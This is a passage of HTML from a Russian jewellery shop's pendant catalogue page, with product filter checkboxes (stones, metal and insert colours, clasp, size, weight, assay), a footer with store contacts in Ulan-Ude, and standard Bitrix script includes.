												<span class="bx_filter_param_text" title="танзанит">танзанит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_4221977395"
											id="NEXT_SMART_FILTER_320_4221977395"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_4221977395" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_4221977395">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="кристалл ювелирный">кристалл ювелирный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1912762339"
											id="NEXT_SMART_FILTER_320_1912762339"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1912762339" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1912762339">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="лабрадорит">лабрадорит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1246022066"
											id="NEXT_SMART_FILTER_320_1246022066"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1246022066" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1246022066">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="шпинель">шпинель</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1027864868"
											id="NEXT_SMART_FILTER_320_1027864868"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1027864868" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_320_1027864868">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="янтарь">янтарь</span>
											</span>
										</label>
																																																</div>
										<div class="inner_expand_text"><span class="expand_block"></span></div>
																							</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=metallcolor data-property_id="323">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет металла									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_2651384832"
											id="NEXT_SMART_FILTER_323_2651384832"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_2651384832" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_2651384832">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Белое золото">Белое золото</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_2991094746"
											id="NEXT_SMART_FILTER_323_2991094746"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_2991094746" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_2991094746">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Красное золото">Красное золото</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_3910130838"
											id="NEXT_SMART_FILTER_323_3910130838"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_3910130838" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_3910130838">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Комбинированное золото">Комбинированное золото</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_4151912910"
											id="NEXT_SMART_FILTER_323_4151912910"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_4151912910" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_4151912910">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Золочение">Золочение</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_3924321467"
											id="NEXT_SMART_FILTER_323_3924321467"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_3924321467" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_323_3924321467">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Чернение">Чернение</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavkacolor data-property_id="324">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3310308172"
											id="NEXT_SMART_FILTER_324_3310308172"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3310308172" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3310308172">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Прозрачный">Прозрачный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1529601775"
											id="NEXT_SMART_FILTER_324_1529601775"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1529601775" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1529601775">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Голубой">Голубой</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_741142137"
											id="NEXT_SMART_FILTER_324_741142137"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_741142137" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_741142137">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Синий">Синий</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3039150019"
											id="NEXT_SMART_FILTER_324_3039150019"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3039150019" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3039150019">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Розовый">Розовый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3257044821"
											id="NEXT_SMART_FILTER_324_3257044821"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3257044821" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3257044821">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Красный">Красный</span>
											</span>
										</label>
																																																		<div class="hidden_values">
																				<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1386058436"
											id="NEXT_SMART_FILTER_324_1386058436"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1386058436" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1386058436">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Зеленый">Зеленый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_630891090"
											id="NEXT_SMART_FILTER_324_630891090"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_630891090" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_630891090">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Чайный">Чайный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1879477548"
											id="NEXT_SMART_FILTER_324_1879477548"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1879477548" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1879477548">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Черный">Черный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_117554618"
											id="NEXT_SMART_FILTER_324_117554618"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_117554618" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_117554618">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Желтый">Желтый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_505056507"
											id="NEXT_SMART_FILTER_324_505056507"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_505056507" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_505056507">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Хамелеон">Хамелеон</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2266225985"
											id="NEXT_SMART_FILTER_324_2266225985"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2266225985" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2266225985">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Фиолетовый">Фиолетовый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_4027903447"
											id="NEXT_SMART_FILTER_324_4027903447"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_4027903447" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_4027903447">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Двухцветный">Двухцветный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2666484781"
											id="NEXT_SMART_FILTER_324_2666484781"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2666484781" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2666484781">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Белый">Белый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1621880902"
											id="NEXT_SMART_FILTER_324_1621880902"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1621880902" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1621880902">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Перламутр">Перламутр</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_132515223"
											id="NEXT_SMART_FILTER_324_132515223"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_132515223" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_132515223">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Малиновый">Малиновый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_1893807361"
											id="NEXT_SMART_FILTER_324_1893807361"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_1893807361" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_1893807361">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Разноцветный">Разноцветный</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_4001734818"
											id="NEXT_SMART_FILTER_324_4001734818"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_4001734818" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_4001734818">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Коричневый">Коричневый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_519910614"
											id="NEXT_SMART_FILTER_324_519910614"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_519910614" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_519910614">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Бирюзовый">Бирюзовый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_4264091080"
											id="NEXT_SMART_FILTER_324_4264091080"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_4264091080" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_4264091080">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Виски">Виски</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3878939785"
											id="NEXT_SMART_FILTER_324_3878939785"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3878939785" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_3878939785">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Золотой">Золотой</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_2575470644"
											id="NEXT_SMART_FILTER_324_2575470644"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_2575470644" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_324_2575470644">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Оранжевый">Оранжевый</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_552830084"
											id="NEXT_SMART_FILTER_324_552830084"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_552830084" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_324_552830084">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Серый">Серый</span>
											</span>
										</label>
																																																</div>
										<div class="inner_expand_text"><span class="expand_block"></span></div>
																							</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=lockname data-property_id="325">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Замок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_325_2003519797"
											id="NEXT_SMART_FILTER_325_2003519797"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_325_2003519797" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_325_2003519797">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Английская застежка">Английская застежка</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=razmer data-property_id="106">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Размер									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_2236965656"
											id="NEXT_SMART_FILTER_106_2236965656"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_2236965656" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_2236965656">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="0">0</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_3210050320"
											id="NEXT_SMART_FILTER_106_3210050320"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_3210050320" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_106_3210050320">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="45">45</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=massa data-property_id="101">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Масса									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block " style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MIN"
														id="NEXT_SMART_FILTER_101_MIN"
														value=""
														size="5"
														placeholder="0.1600"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MAX"
														id="NEXT_SMART_FILTER_101_MAX"
														value=""
														size="5"
														placeholder="24.6200"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_101">
												
												<div class="bx_ui_slider_part first p1"><span>0.1600</span></div>
												<div class="bx_ui_slider_part p2"><span>6.16</span></div>
												<div class="bx_ui_slider_part p3"><span>12.16</span></div>
												<div class="bx_ui_slider_part p4"><span>18.16</span></div>
												<div class="bx_ui_slider_part last p5"><span>24.6200</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_101"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_101"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_101"></div>
												<div class="bx_ui_slider_range" 	id="drag_tracker_101"  style="left: 0;right: 0;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_101"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_101"></a>
												</div>
											</div>
																																</div>
									</div>
																</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=proba data-property_id="104">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Проба									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_104_3421137111"
											id="NEXT_SMART_FILTER_104_3421137111"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_104_3421137111" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_104_3421137111">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="925">925</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_104_3169671233"
											id="NEXT_SMART_FILTER_104_3169671233"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_104_3169671233" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_104_3169671233">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="585">585</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a rel="nofollow" href="/catalog/podveski/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/catalog/podveski/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<input class="bx_filter_search_button btn btn-default" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset btn btn-default white grey" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
			

							</div>
																									</div> 				
				
			</div> 			
			

		</div>			<footer id="footer">
														
								<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/contacts">Контакты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Покупателям</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/delivery/">Где купить?</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Наши салоны</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/gift-card/">Подарочные карты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/oplata-i-raschety">Оплата и расчеты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
							<label for="sf_RUB_ID_2Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_2Arsw7O" value="2" checked /> Рассылка				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
		<!-- noindex -->
	<ul>
																			</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
								</div>
	</div>
</div>		</footer>
		
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/1450077" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->			<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768938439','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7c8f04cf2979132bd1c59df5f0ad8e77'});</script><script   src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1768464179342991"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17683583662506"></script>
<script  src="/bitrix/js/main/loadext/loadext.min.js?1562891000810"></script>
<script  src="/bitrix/js/main/loadext/extension.min.js?15628910001304"></script>
<script  src="/bitrix/js/main/core/core_db.min.js?153439124210247"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?153741315611334"></script>
<script  src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?150345254484320"></script>
<script  src="/bitrix/js/main/ajax.min.js?150345254422194"></script>
<script  src="/bitrix/js/currency/core_currency.min.js?152143350114322"></script>
